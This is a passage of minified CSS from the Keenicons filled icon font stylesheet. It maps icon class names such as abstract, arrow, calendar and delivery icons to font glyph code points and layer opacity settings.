format('svg');font-weight:400;font-style:normal;font-display:block}.ki-filled{line-height:1;position:relative;display:inline-flex}.ki-filled:after,.ki-filled:before{font-family:keenicons-filled!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-flex}.ki-abstract-1.ki-filled:after{content:"\e900";opacity:.1}.ki-abstract-1.ki-filled:before{content:"\e901";position:absolute}.ki-abstract-2.ki-filled:after{content:"\e902";opacity:.1}.ki-abstract-2.ki-filled:before{content:"\e903";position:absolute}.ki-abstract-3.ki-filled:after{content:"\e904";opacity:.1}.ki-abstract-3.ki-filled:before{content:"\e905";position:absolute}.ki-abstract-4.ki-filled:after{content:"\e906";opacity:.1}.ki-abstract-4.ki-filled:before{content:"\e907";position:absolute}.ki-abstract-5.ki-filled:after{content:"\e908";opacity:.1}.ki-abstract-5.ki-filled:before{content:"\e909";position:absolute}.ki-abstract-6.ki-filled:after{content:"\e90a";opacity:.1}.ki-abstract-6.ki-filled:before{content:"\e90b";position:absolute}.ki-abstract-7.ki-filled:after{content:"\e90c"}.ki-abstract-7.ki-filled:before{content:"\e90d";position:absolute;opacity:.1}.ki-abstract-8.ki-filled:after{content:"\e90e";opacity:.1}.ki-abstract-8.ki-filled:before{content:"\e90f";position:absolute}.ki-abstract-9.ki-filled:after{content:"\e910";opacity:.1}.ki-abstract-9.ki-filled:before{content:"\e911";position:absolute}.ki-abstract-10.ki-filled:after{content:"\e912";opacity:.1}.ki-abstract-10.ki-filled:before{content:"\e913";position:absolute}.ki-abstract-11.ki-filled:after{content:"\e914";opacity:.1}.ki-abstract-11.ki-filled:before{content:"\e915";position:absolute}.ki-abstract-12.ki-filled:after{content:"\e916";opacity:.1}.ki-abstract-12.ki-filled:before{content:"\e917";position:absolute}.ki-abstract-13.ki-filled:after{content:"\e918";opacity:.1}.ki-abstract-13.ki-filled:before{content:"\e919";position:absolute}.ki-abstract-14.ki-filled:after{content:"\e91a";opacity:.1}.ki-abstract-14.ki-filled:before{content:"\e91b";position:absolute}.ki-abstract-15.ki-filled:after{content:"\e91c";opacity:.1}.ki-abstract-15.ki-filled:before{content:"\e91d";position:absolute}.ki-abstract-16.ki-filled:after{content:"\e91e";opacity:.1}.ki-abstract-16.ki-filled:before{content:"\e91f";position:absolute}.ki-abstract-17.ki-filled:after{content:"\e920";opacity:.1}.ki-abstract-17.ki-filled:before{content:"\e921";position:absolute}.ki-abstract-18.ki-filled:after{content:"\e922";opacity:.1}.ki-abstract-18.ki-filled:before{content:"\e923";position:absolute}.ki-abstract-19.ki-filled:after{content:"\e924";opacity:.1}.ki-abstract-19.ki-filled:before{content:"\e925";position:absolute}.ki-abstract-20.ki-filled:after{content:"\e926";opacity:.1}.ki-abstract-20.ki-filled:before{content:"\e927";position:absolute}.ki-abstract-21.ki-filled:after{content:"\e928";opacity:.1}.ki-abstract-21.ki-filled:before{content:"\e929";position:absolute}.ki-abstract-22.ki-filled:after{content:"\e92a";opacity:.1}.ki-abstract-22.ki-filled:before{content:"\e92b";position:absolute}.ki-abstract-23.ki-filled:after{content:"\e92c";opacity:.1}.ki-abstract-23.ki-filled:before{content:"\e92d";position:absolute}.ki-abstract-24.ki-filled:after{content:"\e92e";opacity:.1}.ki-abstract-24.ki-filled:before{content:"\e92f";position:absolute}.ki-abstract-25.ki-filled:after{content:"\e930";opacity:.1}.ki-abstract-25.ki-filled:before{content:"\e931";position:absolute}.ki-abstract-26.ki-filled:after{content:"\e932";opacity:.1}.ki-abstract-26.ki-filled:before{content:"\e933";position:absolute}.ki-abstract-27.ki-filled:after{content:"\e934";opacity:.1}.ki-abstract-27.ki-filled:before{content:"\e935";position:absolute}.ki-abstract-28.ki-filled:after{content:"\e936";opacity:.1}.ki-abstract-28.ki-filled:before{content:"\e937";position:absolute}.ki-abstract-29.ki-filled:after{content:"\e938";opacity:.1}.ki-abstract-29.ki-filled:before{content:"\e939";position:absolute}.ki-abstract-30.ki-filled:after{content:"\e93a";opacity:.1}.ki-abstract-30.ki-filled:before{content:"\e93b";position:absolute}.ki-abstract-31.ki-filled:after{content:"\e93c";opacity:.1}.ki-abstract-31.ki-filled:before{content:"\e93d";position:absolute}.ki-abstract-32.ki-filled:after{content:"\e93e";opacity:.1}.ki-abstract-32.ki-filled:before{content:"\e93f";position:absolute}.ki-abstract-33.ki-filled:after{content:"\e940";opacity:.1}.ki-abstract-33.ki-filled:before{content:"\e941";position:absolute}.ki-abstract-34.ki-filled:after{content:"\e942";opacity:.1}.ki-abstract-34.ki-filled:before{content:"\e943";position:absolute}.ki-abstract-35.ki-filled:after{content:"\e944"}.ki-abstract-35.ki-filled:before{content:"\e945";position:absolute;opacity:.1}.ki-abstract-36.ki-filled:after{content:"\e946";opacity:.1}.ki-abstract-36.ki-filled:before{content:"\e947";position:absolute}.ki-abstract-37.ki-filled:after{content:"\e948";opacity:.1}.ki-abstract-37.ki-filled:before{content:"\e949";position:absolute}.ki-abstract-38.ki-filled:after{content:"\e94a";opacity:.1}.ki-abstract-38.ki-filled:before{content:"\e94b";position:absolute}.ki-abstract-39.ki-filled:after{content:"\e94c";opacity:.1}.ki-abstract-39.ki-filled:before{content:"\e94d";position:absolute}.ki-abstract-40.ki-filled:after{content:"\e94e";opacity:.1}.ki-abstract-40.ki-filled:before{content:"\e94f";position:absolute}.ki-abstract-41.ki-filled:after{content:"\e950";opacity:.1}.ki-abstract-41.ki-filled:before{content:"\e951";position:absolute}.ki-abstract-42.ki-filled:after{content:"\e952";opacity:.1}.ki-abstract-42.ki-filled:before{content:"\e953";position:absolute}.ki-abstract-43.ki-filled:after{content:"\e954";opacity:.1}.ki-abstract-43.ki-filled:before{content:"\e955";position:absolute}.ki-abstract-44.ki-filled:after{content:"\e956";opacity:.1}.ki-abstract-44.ki-filled:before{content:"\e957";position:absolute}.ki-abstract-45.ki-filled:before{content:"\e958"}.ki-abstract-46.ki-filled:after{content:"\e959";opacity:.1}.ki-abstract-46.ki-filled:before{content:"\e95a";position:absolute}.ki-abstract-47.ki-filled:after{content:"\e95b";opacity:.1}.ki-abstract-47.ki-filled:before{content:"\e95c";position:absolute}.ki-abstract-48.ki-filled:after{content:"\e95d";opacity:.1}.ki-abstract-48.ki-filled:before{content:"\e95e";position:absolute}.ki-abstract-49.ki-filled:after{content:"\e95f";opacity:.1}.ki-abstract-49.ki-filled:before{content:"\e960";position:absolute}.ki-abstract.ki-filled:after{content:"\e961";opacity:.1}.ki-abstract.ki-filled:before{content:"\e962";position:absolute}.ki-add-files.ki-filled:after{content:"\e963";opacity:.1}.ki-add-files.ki-filled:before{content:"\e964";position:absolute}.ki-add-folder.ki-filled:after{content:"\e965";opacity:.1}.ki-add-folder.ki-filled:before{content:"\e966";position:absolute}.ki-add-notepad.ki-filled:after{content:"\e967";opacity:.1}.ki-add-notepad.ki-filled:before{content:"\e968";position:absolute}.ki-additem.ki-filled:after{content:"\e969";opacity:.1}.ki-additem.ki-filled:before{content:"\e96a";position:absolute}.ki-address-book.ki-filled:after{content:"\e96b";opacity:.1}.ki-address-book.ki-filled:before{content:"\e96c";position:absolute}.ki-airplane-square.ki-filled:after{content:"\e96d";opacity:.1}.ki-airplane-square.ki-filled:before{content:"\e96e";position:absolute}.ki-airplane.ki-filled:after{content:"\e96f";opacity:.1}.ki-airplane.ki-filled:before{content:"\e970";position:absolute}.ki-airpod.ki-filled:after{content:"\e971";opacity:.1}.ki-airpod.ki-filled:before{content:"\e972";position:absolute}.ki-android.ki-filled:after{content:"\e973";opacity:.1}.ki-android.ki-filled:before{content:"\e974";position:absolute}.ki-angular.ki-filled:after{content:"\e975";opacity:.1}.ki-angular.ki-filled:before{content:"\e976";position:absolute}.ki-apple.ki-filled:after{content:"\e977";opacity:.1}.ki-apple.ki-filled:before{content:"\e978";position:absolute}.ki-archive-tick.ki-filled:after{content:"\e979";opacity:.1}.ki-archive-tick.ki-filled:before{content:"\e97a";position:absolute}.ki-archive.ki-filled:after{content:"\e97b";opacity:.1}.ki-archive.ki-filled:before{content:"\e97c";position:absolute}.ki-arrow-circle-left.ki-filled:after{content:"\e97d";opacity:.1}.ki-arrow-circle-left.ki-filled:before{content:"\e97e";position:absolute}.ki-arrow-circle-right.ki-filled:after{content:"\e97f";opacity:.1}.ki-arrow-circle-right.ki-filled:before{content:"\e980";position:absolute}.ki-arrow-down-left.ki-filled:before{content:"\e981"}.ki-arrow-down-refraction.ki-filled:before{content:"\e982"}.ki-arrow-down-right.ki-filled:before{content:"\e983"}.ki-arrow-down.ki-filled:before{content:"\e984"}.ki-arrow-left.ki-filled:before{content:"\e985"}.ki-arrow-mix.ki-filled:before{content:"\e986"}.ki-arrow-right-left.ki-filled:before{content:"\e987"}.ki-arrow-right.ki-filled:before{content:"\e988"}.ki-arrow-two-diagonals.ki-filled:before{content:"\e989"}.ki-arrow-up-down.ki-filled:before{content:"\e98a"}.ki-arrow-up-left.ki-filled:before{content:"\e98b"}.ki-arrow-up-refraction.ki-filled:before{content:"\e98c"}.ki-arrow-up-right.ki-filled:before{content:"\e98d"}.ki-arrow-up.ki-filled:before{content:"\e98e"}.ki-arrow-zigzag.ki-filled:before{content:"\e98f"}.ki-arrows-circle.ki-filled:before{content:"\e990"}.ki-arrows-loop.ki-filled:before{content:"\e991"}.ki-artificial-intelligence.ki-filled:after{content:"\e992";opacity:.1}.ki-artificial-intelligence.ki-filled:before{content:"\e993";position:absolute}.ki-autobrightness.ki-filled:after{content:"\e994";opacity:.1}.ki-autobrightness.ki-filled:before{content:"\e995";position:absolute}.ki-avalanche-avax.ki-filled:after{content:"\e996";opacity:.1}.ki-avalanche-avax.ki-filled:before{content:"\e997";position:absolute}.ki-award.ki-filled:after{content:"\e998";opacity:.1}.ki-award.ki-filled:before{content:"\e999";position:absolute}.ki-badge.ki-filled:after{content:"\e99a";opacity:.1}.ki-badge.ki-filled:before{content:"\e99b";position:absolute}.ki-bandage.ki-filled:after{content:"\e99c";opacity:.1}.ki-bandage.ki-filled:before{content:"\e99d";position:absolute}.ki-bank.ki-filled:after{content:"\e99e";opacity:.1}.ki-bank.ki-filled:before{content:"\e99f";position:absolute}.ki-bar-chart.ki-filled:after{content:"\e9a0";opacity:.1}.ki-bar-chart.ki-filled:before{content:"\e9a1";position:absolute}.ki-barcode.ki-filled:after{content:"\e9a2";opacity:.1}.ki-barcode.ki-filled:before{content:"\e9a3";position:absolute}.ki-basket-ok.ki-filled:after{content:"\e9a4";opacity:.1}.ki-basket-ok.ki-filled:before{content:"\e9a5";position:absolute}.ki-basket.ki-filled:after{content:"\e9a6";opacity:.1}.ki-basket.ki-filled:before{content:"\e9a7";position:absolute}.ki-behance.ki-filled:before{content:"\e9a8"}.ki-bill.ki-filled:after{content:"\e9a9";opacity:.1}.ki-bill.ki-filled:before{content:"\e9aa";position:absolute}.ki-binance-usd-busd.ki-filled:after{content:"\e9ab";opacity:.1}.ki-binance-usd-busd.ki-filled:before{content:"\e9ac";position:absolute}.ki-binance.ki-filled:after{content:"\e9ad";opacity:.1}.ki-binance.ki-filled:before{content:"\e9ae";position:absolute}.ki-bitcoin.ki-filled:after{content:"\e9af";opacity:.1}.ki-bitcoin.ki-filled:before{content:"\e9b0";position:absolute}.ki-black-down.ki-filled:before{content:"\e9b1"}.ki-black-left-line.ki-filled:before{content:"\e9b2"}.ki-black-left.ki-filled:before{content:"\e9b3"}.ki-black-right-line.ki-filled:before{content:"\e9b4"}.ki-black-right.ki-filled:before{content:"\e9b5"}.ki-black-up.ki-filled:before{content:"\e9b6"}.ki-bluetooth.ki-filled:after{content:"\e9b7";opacity:.1}.ki-bluetooth.ki-filled:before{content:"\e9b8";position:absolute}.ki-book-open.ki-filled:after{content:"\e9b9";opacity:.1}.ki-book-open.ki-filled:before{content:"\e9ba";position:absolute}.ki-book-square.ki-filled:after{content:"\e9bb";opacity:.1}.ki-book-square.ki-filled:before{content:"\e9bc";position:absolute}.ki-book.ki-filled:after{content:"\e9bd";opacity:.1}.ki-book.ki-filled:before{content:"\e9be";position:absolute}.ki-bookmark-2.ki-filled:after{content:"\e9bf";opacity:.1}.ki-bookmark-2.ki-filled:before{content:"\e9c0";position:absolute}.ki-bookmark.ki-filled:after{content:"\e9c1";opacity:.1}.ki-bookmark.ki-filled:before{content:"\e9c2";position:absolute}.ki-bootstrap.ki-filled:after{content:"\e9c3";opacity:.1}.ki-bootstrap.ki-filled:before{content:"\e9c4";position:absolute}.ki-briefcase.ki-filled:after{content:"\e9c5";opacity:.1}.ki-briefcase.ki-filled:before{content:"\e9c6";position:absolute}.ki-brifecase-cros.ki-filled:after{content:"\e9c7";opacity:.1}.ki-brifecase-cros.ki-filled:before{content:"\e9c8";position:absolute}.ki-brifecase-tick.ki-filled:after{content:"\e9c9";opacity:.1}.ki-brifecase-tick.ki-filled:before{content:"\e9ca";position:absolute}.ki-brifecase-timer.ki-filled:after{content:"\e9cb";opacity:.1}.ki-brifecase-timer.ki-filled:before{content:"\e9cc";position:absolute}.ki-brush.ki-filled:after{content:"\e9cd";opacity:.1}.ki-brush.ki-filled:before{content:"\e9ce";position:absolute}.ki-bucket-square.ki-filled:after{content:"\e9cf";opacity:.1}.ki-bucket-square.ki-filled:before{content:"\e9d0";position:absolute}.ki-bucket.ki-filled:after{content:"\e9d1";opacity:.1}.ki-bucket.ki-filled:before{content:"\e9d2";position:absolute}.ki-burger-menu-1.ki-filled:after{content:"\e9d3";opacity:.1}.ki-burger-menu-1.ki-filled:before{content:"\e9d4";position:absolute}.ki-burger-menu-2.ki-filled:after{content:"\e9d5";opacity:.1}.ki-burger-menu-2.ki-filled:before{content:"\e9d6";position:absolute}.ki-burger-menu-3.ki-filled:after{content:"\e9d7";opacity:.1}.ki-burger-menu-3.ki-filled:before{content:"\e9d8";position:absolute}.ki-burger-menu-4.ki-filled:before{content:"\e9d9"}.ki-burger-menu-5.ki-filled:before{content:"\e9da"}.ki-burger-menu-6.ki-filled:before{content:"\e9db"}.ki-burger-menu.ki-filled:after{content:"\e9dc";opacity:.1}.ki-burger-menu.ki-filled:before{content:"\e9dd";position:absolute}.ki-bus.ki-filled:after{content:"\e9de";opacity:.1}.ki-bus.ki-filled:before{content:"\e9df";position:absolute}.ki-calculator.ki-filled:after{content:"\e9e0";opacity:.1}.ki-calculator.ki-filled:before{content:"\e9e1";position:absolute}.ki-calculatoror.ki-filled:after{content:"\e9e2";opacity:.1}.ki-calculatoror.ki-filled:before{content:"\e9e3";position:absolute}.ki-calendar-2.ki-filled:after{content:"\e9e4";opacity:.1}.ki-calendar-2.ki-filled:before{content:"\e9e5";position:absolute}.ki-calendar-8.ki-filled:after{content:"\e9e6";opacity:.1}.ki-calendar-8.ki-filled:before{content:"\e9e7";position:absolute}.ki-calendar-add.ki-filled:after{content:"\e9e8";opacity:.1}.ki-calendar-add.ki-filled:before{content:"\e9e9";position:absolute}.ki-calendar-edit.ki-filled:after{content:"\e9ea";opacity:.1}.ki-calendar-edit.ki-filled:before{content:"\e9eb";position:absolute}.ki-calendar-remove.ki-filled:after{content:"\e9ec";opacity:.1}.ki-calendar-remove.ki-filled:before{content:"\e9ed";position:absolute}.ki-calendar-search.ki-filled:after{content:"\e9ee";opacity:.1}.ki-calendar-search.ki-filled:before{content:"\e9ef";position:absolute}.ki-calendar-tick.ki-filled:after{content:"\e9f0";opacity:.1}.ki-calendar-tick.ki-filled:before{content:"\e9f1";position:absolute}.ki-calendar.ki-filled:after{content:"\e9f2";opacity:.1}.ki-calendar.ki-filled:before{content:"\e9f3";position:absolute}.ki-call.ki-filled:after{content:"\e9f4"}.ki-call.ki-filled:before{content:"\e9f5";position:absolute;opacity:.1}.ki-capsule.ki-filled:after{content:"\e9f6";opacity:.1}.ki-capsule.ki-filled:before{content:"\e9f7";position:absolute}.ki-car.ki-filled:after{content:"\e9f8";opacity:.1}.ki-car.ki-filled:before{content:"\e9f9";position:absolute}.ki-category.ki-filled:after{content:"\e9fa";opacity:.1}.ki-category.ki-filled:before{content:"\e9fb";position:absolute}.ki-cd.ki-filled:after{content:"\e9fc"}.ki-cd.ki-filled:before{content:"\e9fd";position:absolute;opacity:.1}.ki-celsius-cel.ki-filled:after{content:"\e9fe";opacity:.1}.ki-celsius-cel.ki-filled:before{content:"\e9ff";position:absolute}.ki-chart-line-down-2.ki-filled:after{content:"\ea00";opacity:.1}.ki-chart-line-down-2.ki-filled:before{content:"\ea01";position:absolute}.ki-chart-line-down.ki-filled:before{content:"\ea02"}.ki-chart-line-star.ki-filled:after{content:"\ea03";opacity:.1}.ki-chart-line-star.ki-filled:before{content:"\ea04";position:absolute}.ki-chart-line-up-2.ki-filled:after{content:"\ea05";opacity:.1}.ki-chart-line-up-2.ki-filled:before{content:"\ea06";position:absolute}.ki-chart-line-up.ki-filled:before{content:"\ea07"}.ki-chart-line.ki-filled:after{content:"\ea08";opacity:.1}.ki-chart-line.ki-filled:before{content:"\ea09";position:absolute}.ki-chart-pie-3.ki-filled:after{content:"\ea0a";opacity:.1}.ki-chart-pie-3.ki-filled:before{content:"\ea0b";position:absolute}.ki-chart-pie-4.ki-filled:after{content:"\ea0c";opacity:.1}.ki-chart-pie-4.ki-filled:before{content:"\ea0d";position:absolute}.ki-chart-pie-simple.ki-filled:after{content:"\ea0e";opacity:.1}.ki-chart-pie-simple.ki-filled:before{content:"\ea0f";position:absolute}.ki-chart-pie-too.ki-filled:after{content:"\ea10";opacity:.1}.ki-chart-pie-too.ki-filled:before{content:"\ea11";position:absolute}.ki-chart-simple-2.ki-filled:after{content:"\ea12";opacity:.1}.ki-chart-simple-2.ki-filled:before{content:"\ea13";position:absolute}.ki-chart-simple-3.ki-filled:after{content:"\ea14";opacity:.1}.ki-chart-simple-3.ki-filled:before{content:"\ea15";position:absolute}.ki-chart-simple.ki-filled:after{content:"\ea16";opacity:.1}.ki-chart-simple.ki-filled:before{content:"\ea17";position:absolute}.ki-chart.ki-filled:after{content:"\ea18";opacity:.1}.ki-chart.ki-filled:before{content:"\ea19";position:absolute}.ki-check-circle.ki-filled:after{content:"\ea1a";opacity:.1}.ki-check-circle.ki-filled:before{content:"\ea1b";position:absolute}.ki-check-squared.ki-filled:after{content:"\ea1c";opacity:.1}.ki-check-squared.ki-filled:before{content:"\ea1d";position:absolute}.ki-check.ki-filled:before{content:"\ea1e"}.ki-cheque.ki-filled:after{content:"\ea1f";opacity:.1}.ki-cheque.ki-filled:before{content:"\ea20";position:absolute}.ki-chrome.ki-filled:after{content:"\ea21";opacity:.1}.ki-chrome.ki-filled:before{content:"\ea22";position:absolute}.ki-classmates.ki-filled:after{content:"\ea23";opacity:.1}.ki-classmates.ki-filled:before{content:"\ea24";position:absolute}.ki-click.ki-filled:after{content:"\ea25";opacity:.1}.ki-click.ki-filled:before{content:"\ea26";position:absolute}.ki-clipboard.ki-filled:after{content:"\ea27";opacity:.1}.ki-clipboard.ki-filled:before{content:"\ea28";position:absolute}.ki-cloud-add.ki-filled:after{content:"\ea29";opacity:.1}.ki-cloud-add.ki-filled:before{content:"\ea2a";position:absolute}.ki-cloud-change.ki-filled:after{content:"\ea2b";opacity:.1}.ki-cloud-change.ki-filled:before{content:"\ea2c";position:absolute}.ki-cloud-download.ki-filled:after{content:"\ea2d";opacity:.1}.ki-cloud-download.ki-filled:before{content:"\ea2e";position:absolute}.ki-cloud.ki-filled:after{content:"\ea2f";opacity:.1}.ki-cloud.ki-filled:before{content:"\ea30";position:absolute}.ki-code.ki-filled:after{content:"\ea31";opacity:.1}.ki-code.ki-filled:before{content:"\ea32";position:absolute}.ki-coffee.ki-filled:after{content:"\ea33";opacity:.1}.ki-coffee.ki-filled:before{content:"\ea34";position:absolute}.ki-color-swatch.ki-filled:after{content:"\ea35";opacity:.1}.ki-color-swatch.ki-filled:before{content:"\ea36";position:absolute}.ki-colors-square.ki-filled:after{content:"\ea37";opacity:.1}.ki-colors-square.ki-filled:before{content:"\ea38";position:absolute}.ki-compass.ki-filled:after{content:"\ea39";opacity:.1}.ki-compass.ki-filled:before{content:"\ea3a";position:absolute}.ki-copy-success.ki-filled:after{content:"\ea3b";opacity:.1}.ki-copy-success.ki-filled:before{content:"\ea3c";position:absolute}.ki-copy.ki-filled:after{content:"\ea3d";opacity:.1}.ki-copy.ki-filled:before{content:"\ea3e";position:absolute}.ki-courier-express.ki-filled:after{content:"\ea3f";opacity:.1}.ki-courier-express.ki-filled:before{content:"\ea40";position:absolute}.ki-courier.ki-filled:after{content:"\ea41";opacity:.1}.ki-courier.ki-filled:before{content:"\ea42";position:absolute}.ki-credit-cart.ki-filled:after{content:"\ea43";opacity:.1}.ki-credit-cart.ki-filled:before{content:"\ea44";position:absolute}.ki-cross-circle.ki-filled:after{content:"\ea45";opacity:.1}.ki-cross-circle.ki-filled:before{content:"\ea46";position:absolute}.ki-cross-square.ki-filled:after{content:"\ea47";opacity:.1}.ki-cross-square.ki-filled:before{content:"\ea48";position:absolute}.ki-cross.ki-filled:before{content:"\ea49"}.ki-crown-2.ki-filled:after{content:"\ea4a";opacity:.1}.ki-crown-2.ki-filled:before{content:"\ea4b";position:absolute}.ki-crown.ki-filled:after{content:"\ea4c";opacity:.1}.ki-crown.ki-filled:before{content:"\ea4d";position:absolute}.ki-css.ki-filled:after{content:"\ea4e";opacity:.1}.ki-css.ki-filled:before{content:"\ea4f";position:absolute}.ki-cube-2.ki-filled:after{content:"\ea50";opacity:.1}.ki-cube-2.ki-filled:before{content:"\ea51";position:absolute}.ki-cube-3.ki-filled:after{content:"\ea52";opacity:.1}.ki-cube-3.ki-filled:before{content:"\ea53";position:absolute}.ki-cup.ki-filled:after{content:"\ea54";opacity:.1}.ki-cup.ki-filled:before{content:"\ea55";position:absolute}.ki-cursor.ki-filled:after{content:"\ea56";opacity:.1}.ki-cursor.ki-filled:before{content:"\ea57";position:absolute}.ki-dash.ki-filled:after{content:"\ea58";opacity:.1}.ki-dash.ki-filled:before{content:"\ea59";position:absolute}.ki-data.ki-filled:after{content:"\ea5a";opacity:.1}.ki-data.ki-filled:before{content:"\ea5b";position:absolute}.ki-delete-files.ki-filled:after{content:"\ea5c";opacity:.1}.ki-delete-files.ki-filled:before{content:"\ea5d";position:absolute}.ki-delete-folder.ki-filled:after{content:"\ea5e";opacity:.1}.ki-delete-folder.ki-filled:before{content:"\ea5f";position:absolute}.ki-delivery-2.ki-filled:after{content:"\ea60";opacity:.1}.ki-delivery-2.ki-filled:before{content:"\ea61";position:absolute}.ki-delivery-3.ki-filled:after{content:"\ea62";opacity:.1}.ki-delivery-3.ki-filled:before{content:"\ea63";position:absolute}.ki-delivery-24.ki-filled:after{content:"\ea64";opacity:.1}.ki-delivery-24.ki-filled:before{content:"\ea65";position:absolute}.ki-delivery-door.ki-filled:after{content:"\ea66";opacity:.1}.ki-delivery-door.ki-filled:before{content:"\ea67";position:absolute}.ki-delivery-geolocation.ki-filled:after{content:"\ea68";opacity:.1}.ki-delivery-geolocation.ki-filled:before{content:"\ea69";position:absolute}.ki-delivery-time.ki-filled:after{content:"\ea6a";opacity:.1}.ki-delivery-time.ki-filled:before{content:"\ea6b";position:absolute}.ki-delivery.ki-filled:after{content:"\ea6c";opacity:.1}.ki-delivery.ki-filled:before{content:"\ea6d";position:absolute}.ki-design-1.ki-filled:after{content:"\ea6e";opacity:.1}.ki-design-1.ki-filled:before{content:"\ea6f";position:absolute}.ki-design-2.ki-filled:after{content:"\ea70";opacity:.1}.ki-design-2.ki-filled:before{content:"\ea71";position:absolute}.ki-desktop-mobile.ki-filled:after{content:"\ea72";opacity:.1}.ki-desktop-mobile.ki-filled:before{content:"\ea73";position:absolute}.ki-devices-2.ki-filled:after{content:"\ea74";opacity:.1}.ki-devices-2.ki-filled:before{content:"\ea75";position:absolute}.ki-devices.ki-filled:after{content:"\ea76";opacity:.1}.ki-devices.ki-filled:before{content:"\ea77";position:absolute}.ki-diamonds.ki-filled:after{content:"\ea78";opacity:.1}.ki-diamonds.ki-filled:before{content:"\ea79";position:absolute}.ki-directbox-default.ki-filled:after{content:"\ea7a";opacity:.1}.ki-directbox-default.ki-filled:before{content:"\ea7b";position:absolute}.ki-disconnect.ki-filled:after{content:"\ea7c";opacity:.1}.ki-disconnect.ki-filled:before{content:"\ea7d";position:absolute}.ki-discount.ki-filled:after{content:"\ea7e";opacity:.1}.ki-discount.ki-filled:before{content:"\ea7f";position:absolute}.ki-disguise.ki-filled:after{content:"\ea80";opacity:.1}.ki-disguise.ki-filled:before{content:"\ea81";position:absolute}.ki-disk.ki-filled:after{content:"\ea82";opacity:.1}.ki-disk.ki-filled:before{content:"\ea83";position:absolute}.ki-dislike.ki-filled:after{content:"\ea84";opacity:.1}.ki-dislike.ki-filled:before{content:"\ea85";position:absolute}.ki-dj.ki-filled:after{content:"\ea86";opacity:.1}.ki-dj.ki-filled:before{content:"\ea87";position:absolute}.ki-document.ki-filled:after{content:"\ea88";opacity:.1}.ki-document.ki-filled:before{content:"\ea89";position:absolute}.ki-double-check.ki-filled:before{content:"\ea8a"}.ki-dollar.ki-filled:after{content:"\ea8b";opacity:.1}.ki-dollar.ki-filled:before{content:"\ea8c";position:absolute}.ki-dots-circle-vertical.ki-filled:after{content:"\ea8d";opacity:.1}.ki-dots-circle-vertical.ki-filled:before{content:"\ea8e";position:absolute}.ki-dots-circle.ki-filled:after{content:"\ea8f";opacity:.1}.ki-dots-circle.ki-filled:before{content:"\ea90";position:absolute}.ki-dots-horizontal.ki-filled:before{content:"\ea91"}.ki-dots-square-vertical.ki-filled:after{content:"\ea92";opacity:.1}.ki-dots-square-vertical.ki-filled:before{content:"\ea93";position:absolute}.ki-dots-square.ki-filled:after{content:"\ea94";opacity:.1}.ki-dots-square.ki-filled:before{content:"\ea95";position:absolute}.ki-dots-vertical.ki-filled:before{content:"\ea96"}.ki-double-check-circle.ki-filled:after{content:"\ea97";opacity:.1}.ki-double-check-circle.ki-filled:before{content:"\ea98";position:absolute}.ki-double-down.ki-filled:before{content:"\ea99"}.ki-double-left-arrow.ki-filled:after{content:"\ea9a";opacity:.1}.ki-double-left-arrow.ki-filled:before{content:"\ea9b";position:absolute}.ki-double-left.ki-filled:before{content:"\ea9c"}.ki-double-right-arrow.ki-filled:after{content:"\ea9d";opacity:.1}.ki-double-right-arrow.ki-filled:before{content:"\ea9e";position:absolute}.ki-double-right.ki-filled:before{content:"\ea9f"}.ki-double-up.ki-filled:before{content:"\eaa0"}.ki-down-square.ki-filled:after{content:"\eaa1";opacity:.1}.ki-down-square.ki-filled:before{content:"\eaa2";position:absolute}.ki-down.ki-filled:before{content:"\eaa3"}.ki-dribbble.ki-filled:after{content:"\eaa4";opacity:.1}.ki-dribbble.ki-filled:before{content:"\eaa5";position:absolute}.ki-drop.ki-filled:after{content:"\eaa6";opacity:.1}.ki-drop.ki-filled:before{content:"\eaa7";position:absolute}.ki-dropbox.ki-filled:after{content:"\eaa8";opacity:.1}.ki-dropbox.ki-filled:before{content:"\eaa9";position:absolute}.ki-educare-ekt.ki-filled:after{content:"\eaaa";opacity:.1}.ki-educare-ekt.ki-filled:before{content:"\eaab";position:absolute}.ki-electricity.ki-filled:after{content:"\eaac";opacity:.1}.ki-electricity.ki-filled:before{content:"\eaad";position:absolute}.ki-electronic-clock.ki-filled:after{content:"\eaae";opacity:.1}.ki-electronic-clock.ki-filled:before{content:"\eaaf";position:absolute}.ki-element-1.ki-filled:after{content:"\eab0";opacity:.1}.ki-element-1.ki-filled:before{content:"\eab1";position:absolute}.ki-element-2.ki-filled:after{content:"\eab2";opacity:.1}.ki-element-2.ki-filled:before{content:"\eab3";position:absolute}.ki-element-3.ki-filled:after{content:"\eab4";opacity:.1}.ki-element-3.ki-filled:before{content:"\eab5";position:absolute}.ki-element-4.ki-filled:after{content:"\eab6";opacity:.1}.ki-element-4.ki-filled:before{content:"\eab7";position:absolute}.ki-element-5.ki-filled:after{content:"\eab8";opacity:.1}.ki-element-5.ki-filled:before{content:"\eab9";position:absolute}.ki-element-6.ki-filled:after{content:"\eaba";opacity:.1}.ki-element-6.ki-filled:before{content:"\eabb";position:absolute}.ki-element-7.ki-filled:after{content:"\eabc";opacity:.1}.ki-element-7.ki-filled:before{content:"\eabd";position:absolute}.ki-element-8.ki-filled:after{content:"\eabe";opacity:.1}.ki-element-8.ki-filled:before{content:"\eabf";position:absolute}.ki-element-9.ki-filled:after{content:"\eac0";opacity:.1}.ki-element-9.ki-filled:before{content:"\eac1";position:absolute}.ki-element-10.ki-filled:after{content:"\eac2";opacity:.1}.ki-element-10.ki-filled:before{content:"\eac3";position:absolute}.ki-element-11.ki-filled:after{content:"\eac4";opacity:.1}.ki-element-11.ki-filled:before{content:"\eac5";position:absolute}.ki-element-12.ki-filled:after{content:"\eac6";opacity:.1}.ki-element-12.ki-filled:before{content:"\eac7";position:absolute}.ki-element-equal.ki-filled:after{content:"\eac8";opacity:.1}.ki-element-equal.ki-filled:before{content:"\eac9";position:absolute}.ki-element-plus.ki-filled:after{content:"\eaca";opacity:.1}.ki-element-plus.ki-filled:before{content:"\eacb";position:absolute}.ki-emoji-happy.ki-filled:after{content:"\eacc";opacity:.1}.ki-emoji-happy.ki-filled:before{content:"\eacd";position:absolute}.ki-enjin-coin-enj.ki-filled:after{content:"\eace";opacity:.1}.ki-enjin-coin-enj.ki-filled:before{content:"\eacf";position:absolute}.ki-ensure.ki-filled:after{content:"\ead0";opacity:.1}.ki-ensure.ki-filled:before{content:"\ead1";position:absolute}.ki-entrance-left.ki-filled:after{content:"\ead2";opacity:.1}.ki-entrance-left.ki-filled:before{content:"\ead3";position:absolute}.ki-entrance-right.ki-filled:after{content:"\ead4";opacity:.1}.ki-entrance-right.ki-filled:before{content:"\ead5";position:a